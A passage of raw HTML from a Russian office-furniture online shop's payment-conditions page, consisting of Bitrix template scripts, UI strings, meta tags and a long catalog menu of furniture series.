акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?174765634224" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#2196e0">
<style>:root{--theme-base-color: #2196e0;--theme-base-opacity-color: #2196e01a;--theme-base-color-hue:203;--theme-base-color-saturation:75%;--theme-base-color-lightness:50%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174765634221755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.min.js?17476563422299"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1747656342"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/d61/d6108d1cbd5b7a077db0ddfa7228a880.png" />
<meta property="og:title" content="Условия оплаты" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://topmebeltorg.ru/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" />
<link rel="image_src" href="https://topmebeltorg.ru/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png"  />
<meta property="og:url" content="https://topmebeltorg.ru/help/payment/" />
<meta property="og:description" content="Мы предлагаем широкий ассортимент качественного инструмента по адекватным ценам." />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1747656342557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_5f1eab5b8a7ba1239b8a4f5c4e62bcdb/template_5f1eab5b8a7ba1239b8a4f5c4e62bcdb_v1.js?1750336359479169"></script>
		<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	
</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-N theme-default" id="main" data-site="/">
		
	<div id="panel"></div>

				<div id="bxdynamic_basketitems-component-block_start" style="display:none"></div><div id="bxdynamic_basketitems-component-block_end" style="display:none"></div>								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>\n'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";</script>
	
	<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu with_left_block  basket_fly fly2 basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v28 header-font-lower_N regions_N title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-N  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<div id="bxdynamic_header-buffered-logo1_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo1_end" style="display:none"></div>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса
						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/help/payment/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/personal/" class="color-theme-hover" title="Мебель для персонала">
												<span class="name option-font-bold">Мебель для персонала</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO">
																<span class="name color-theme-hover">Серия PROFIQUADRO</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/matritsa/" title="Серия Матрица">
																<span class="name color-theme-hover">Серия Матрица</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/din_r/" title="Серия Дин-Р">
																<span class="name color-theme-hover">Серия Дин-Р</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/formula/" title="Серия Формула">
																<span class="name color-theme-hover">Серия Формула</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/x4/" title="Серия X4">
																<span class="name color-theme-hover">Серия X4</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/baltika/" title="Серия Балтика">
																<span class="name color-theme-hover">Серия Балтика</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/ogi/" title="Серия Ogi">
																<span class="name color-theme-hover">Серия Ogi</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/solo/" title="Серия Соло">
																<span class="name color-theme-hover">Серия Соло</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/next/" title="Серия Next">
																<span class="name color-theme-hover">Серия Next</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light">
																<span class="name color-theme-hover"> Серия PROFIQUADRO light</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/a4/" title="Серия А4">
																<span class="name color-theme-hover">Серия А4</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/formula_mp/" title="Серия Формула МП">
																<span class="name color-theme-hover">Серия Формула МП</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/formula_mkh/" title="Серия Формула МХ">
																<span class="name color-theme-hover">Серия Формула МХ</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/albero/" title="Серия Albero">
																<span class="name color-theme-hover">Серия Albero</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort/" title="Серия Комфорт">
																<span class="name color-theme-hover">Серия Комфорт</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2">
																<span class="name color-theme-hover">Серия Комфорт МП2</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta/" title="Серия Alta">
																<span class="name color-theme-hover">Серия Alta</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta_ml/" title="Серия Alta ML">
																<span class="name color-theme-hover">Серия Alta ML</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta_lt/" title="Серия Alta MT">
																<span class="name color-theme-hover">Серия Alta MT</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort_kf/" title="Комфорт КФ">
																<span class="name color-theme-hover">Комфорт КФ</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные">
																<span class="name color-theme-hover">Столы подъёмные</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/a4_pro/" title="А4 PRO">
																<span class="name color-theme-hover">А4 PRO</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabinety/" class="color-theme-hover" title="Кабинеты руководителя">
												<span class="name option-font-bold">Кабинеты руководителя</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/reventon/" title="Серия Reventon">
																<span class="name color-theme-hover">Серия Reventon</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/premer/" title="Серия Премьер">
																<span class="name color-theme-hover">Серия Премьер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/prestizh/" title="Серия Престиж">
																<span class="name color-theme-hover">Серия Престиж</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/master/" title="Серия Мастер">
																<span class="name color-theme-hover">Серия Мастер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/cosmo/" title="Серия Cosmo">
																<span class="name color-theme-hover">Серия Cosmo</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/duglas/" title="Серия Дуглас">
																<span class="name color-theme-hover">Серия Дуглас</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/patriot/" title="Серия Патриот">
																<span class="name color-theme-hover">Серия Патриот</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/mister/" title="Серия Мистер">
																<span class="name color-theme-hover">Серия Мистер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/isixty/" title="Серия ISixty">
																<span class="name color-theme-hover">Серия ISixty</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/t_45/" title="Серия T 45">
																<span class="name color-theme-hover">Серия T 45</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/x7/" title="Серия X7">
																<span class="name color-theme-hover">Серия X7</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/x8/" title="Серия X8">
																<span class="name color-theme-hover">Серия X8</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/brix/" title="Серия Brix">
																<span class="name color-theme-hover">Серия Brix</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/ar_tu/" title="Серия AR.TU">
																<span class="name color-theme-hover">Серия AR.TU</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/darch/" title="Серия Darch">
																<span class="name color-theme-hover">Серия Darch</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/element/" title="Серия Element">
																<span class="name color-theme-hover">Серия Element</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/talant/" title="Серия Талант">
																<span class="name color-theme-hover">Серия Талант</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/esperto/" title="Серия Esperto">
																<span class="name color-theme-hover">Серия Esperto</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/flash/" title="Серия Flash">
																<span class="name color-theme-hover">Серия Flash</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/porto/" title="Серия Porto">
																<span class="name color-theme-hover">Серия Porto</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/bravo/" title="Серия Bravo">
																<span class="name color-theme-hover">Серия Bravo</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/city/" title="Серия City">
																<span class="name color-theme-hover">Серия City</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/orion/" title="Серия Orion">
																<span class="name color-theme-hover">Серия Orion</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/velar/" title="Серия Velar">
																<span class="name color-theme-hover">Серия Velar</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/mark/" title="Серия Mark">
																<span class="name color-theme-hover">Серия Mark</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/born/" title="Серия Борн">
																<span class="name color-theme-hover">Серия Борн</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/speech/" title="Серия Speech">
																<span class="name color-theme-hover">Серия Speech</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/monarkh/" title="Серия Монарх">
																<span class="name color-theme-hover">Серия Монарх</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kresla_i_stulya/" class="color-theme-hover" title="Кресла и стулья">
												<span class="name option-font-bold">Кресла и стулья</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала">
																<span class="name color-theme-hover">Кресла персонала</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя">
																<span class="name color-theme-hover">Кресла для руководителя</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья">
																<span class="name color-theme-hover">Офисные стулья</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям">
																<span class="name color-theme-hover">Кресла посетителям</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/divany_i_kresla/" class="color-theme-hover" title="Диваны и кресла">
												<span class="name option-font-bold">Диваны и кресла</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин">
																<span class="name color-theme-hover">Cерия Берлин</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/malta/" title="Серия Malta">
																<span class="name color-theme-hover">Серия Malta</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго">
																<span class="name color-theme-hover">Серия Миларго</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста">
																<span class="name color-theme-hover">Серия Сиеста</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама">
																<span class="name color-theme-hover">Серия Панорама</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс">
																<span class="name color-theme-hover">Серия Эдельвейс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент">
																<span class="name color-theme-hover">Серия Парламент</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/robin/" title="Серия Робин">
																<span class="name color-theme-hover">Серия Робин</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси">
																<span class="name color-theme-hover">Серия Джерси</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона">
																<span class="name color-theme-hover">Серия Юнона</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/oktava/" title="Серия Октава">
																<span class="name color-theme-hover">Серия Октава</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия">
																<span class="name color-theme-hover">Серия Александрия</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso">
																<span class="name color-theme-hover">Серия Bosso</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс">
																<span class="name color-theme-hover">Серия Матрикс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W">
																<span class="name color-theme-hover">Серия Берлин W</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/asso/" title="Серия Asso">
																<span class="name color-theme-hover">Серия Asso</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли">
																<span class="name color-theme-hover">Серия Боттичелли</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж">
																<span class="name color-theme-hover">Серия Бридж</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/viki/" title="Серия Вики">
																<span class="name color-theme-hover">Серия Вики</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд">
																<span class="name color-theme-hover">Серия Клифорд</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд">
																<span class="name color-theme-hover">Серия Крофорд</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/avana/" title="Серия Avana">
																<span class="name color-theme-hover">Серия Avana</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/boks/" title="Серия Бокс">
																<span class="name color-theme-hover">Серия Бокс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк">
																<span class="name color-theme-hover">Серия Ва-Банк</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/klerk_3/" title="Серия Клерк 3">
																<span class="name color-theme-hover">Серия Клерк 3</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/lamella/" title="Серия Lamella">
																<span class="name color-theme-hover">Серия Lamella</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/liro/" title="Серия Liro">
																<span class="name color-theme-hover">Серия Liro</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/volta/" title="Серия Volta">
																<span class="name color-theme-hover">Серия Volta</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/astro/" title="Серия Астро">
																<span class="name color-theme-hover">Серия Астро</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/orbis/" title="Серия Орбис">
																<span class="name color-theme-hover">Серия Орбис</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/status/" title="Серия Статус">
																<span class="name color-theme-hover">Серия Статус</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/templton/" title="Серия Темплтон">
																<span class="name color-theme-hover">Серия Темплтон</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/norman/" title="Серия Норман">
																<span class="name color-theme-hover">Серия Норман</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/orla/" title="Серия Орла">
																<span class="name color-theme-hover">Серия Орла</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/orlando/" title="Серия Орландо">
																<span class="name color-theme-hover">Серия Орландо</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/otto/" title="Серия Отто">
																<span class="name color-theme-hover">Серия Отто</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/tvingo/" title="Серия Твинго">
																<span class="name color-theme-hover">Серия Твинго</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/resepshn/" class="color-theme-hover" title="Мебель для ресепшн">
												<span class="name option-font-bold">Мебель для ресепшн</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_profiquadro/" title="Ресепшн PROFIQUADRO">
																<span class="name color-theme-hover">Ресепшн PROFIQUADRO</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_matritsa/" title="Ресепшн Матрица">
																<span class="name color-theme-hover">Ресепшн Матрица</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_din_r/" title="Ресепшн Дин-Р">
																<span class="name color-theme-hover">Ресепшн Дин-Р</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_formula/" title="Ресепшн Формула">
